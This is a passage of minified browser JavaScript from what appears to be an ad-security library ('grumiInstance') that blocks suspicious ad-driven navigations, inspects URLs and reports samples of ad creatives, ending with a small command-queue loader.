Error).stack,t=l.getLastForeignFileNameFromStack(t),n=e.destination.url;O(n,t,3,"")?(e.preventDefault(),e.stopImmediatePropagation(),Ve(n,{sampleType:2})):m.isUrlHostnameEqualToTopHostname(n)||e.userInitiated||"push"!==e.navigationType||e.canIntercept||((t=Object.assign({},p.meta)).data=n,u.sendEvent({type:"srd",meta:JSON.stringify(t)},1))})}catch(e){}c&&(window.grumiInstance={q:[]},window.grumiInstance.requestsQueue={processAndResetState:()=>u.processQueueAndResetState(),process:()=>u.processQueue(function(e){e.vast_content=p.tag}),setReportsEndPointAsFinished:()=>u.setReportsEndPointAsFinished(),setReportsEndPointAsCleared:()=>u.setReportsEndPointAsCleared()},window.grumiInstance.inspectUrl=function(e){return p.urls.push(e),A(e)},window.grumiInstance.inspectForPatterns=ue,window.grumiInstance.initHooks=function(e){p.attachedWins.push(e),C(e),Fe(e)},window.grumiInstance.setTargetWindow=function(e){p.targetWindow=e},window.grumiInstance.sendSample=function(e){v&&R(null,e)},window.grumiInstance.sendSampleNew=function(e){return!!v&&(R(),this.requestsQueue.setReportsEndPointAsCleared(),this.requestsQueue.process(e),!0)},window.grumiInstance.updateSession=function(e){try{Xe(e,p),Xe(e.meta,p.meta);var[t,n,r,i=!0]=[e,p,["vastUrls","cfg"]];if(Array.isArray(r))for(let e=0;e<r.length;e++){var o,a=r[e];!Object.prototype.hasOwnProperty.call(t,a)||!i&&Object.prototype.hasOwnProperty.call(n,a)||void 0!==(o=t[a])&&(n[a]=o)}}catch(e){}},window.grumiInstance.updateSessionByProperty=function(e,t,n=!0){!n&&Object.prototype.hasOwnProperty.call(p,e)||(p[e]=t)},p.frameApi||o.push(R)),c&&p.cos&&window.grumiInstance.initHooks(window),window.grumiInstances=window.grumiInstances||[],window.grumiInstances.push(window.grumiInstance),window.grumiInstance.createInstance=function(e,t,n,r={shouldPostponeSample:!1}){e.grumi=n,e.grumi.ci=!0,e.grumi.prevKey=p.key,createInstance(e,t,r);n=e.grumiInstances.length-1;return e.grumiInstances[n]}},{"./app/afcBuster.js":2,"./app/ajax.js":3,"./app/blackList.js":4,"./app/config.js":5,"./app/constants.js":6,"./app/creative.js":7,"./app/domUtils.js":8,"./app/gptAdapterLoader.js":9,"./app/heavyAds.js":12,"./app/htmlParser.js":13,"./app/jsUtils.js":14,"./app/messaging.js":15,"./app/methodCombinators.js":16,"./app/natives.js":17,"./app/reportByUser.js":19,"./app/seedtagAuctionManager.js":20,"./app/session.js":21,"./app/urlParser.js":23,"./app/utils.js":24,"./app/zeus.js":25}]},{},[26]);
})(window, document);
grumiInstance.loaded = true;
grumiInstance.q.pop();
grumiInstance.q.forEach(function (cmd) {
	cmd();
});
grumiInstance.q.push = function (cmd) {
	cmd();
};